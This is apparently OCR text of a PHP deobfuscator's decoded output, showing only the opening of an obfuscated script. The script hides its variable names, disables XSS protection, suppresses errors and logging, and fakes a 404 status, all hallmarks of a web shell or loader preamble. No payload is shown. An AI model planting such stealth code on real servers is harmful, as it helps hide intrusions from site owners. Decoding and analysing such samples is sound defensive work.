
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"dvdvxbh"
] = 

"httpCode"
; 

${
"GLOBALS"
}[
"waufjcusee"
] = 

"response"
; 

${
"GLOBALS"
}[
"oqsjmwfcx"
] = 
"handle"
; 

${
"GLOBALS"
}[
"quivixcngml"
] = 

"ResponseCode"
; 

${
"GLOBALS"
}[
"xregkmcadbq"
] = 
"url"
; 

${
"GLOBALS"
}[
"yvvatidcf"
] = 
"path"
; 

header(
"X-XSS-Protection: 0"
); 

ob_start(); 

set_time_limit(
0
); 

error_reporting(
0
); 

http_response_code(
404
); 

@clearstatcache(); 

@ini_set(
"log_errors"
, 
0
); 

@ini_set(
"max_execution_time"
, 
0
); 

@ini_set(
"output_buffering"
, 
0
); 

@ini_set(
"display_errors"
, 
0
); 
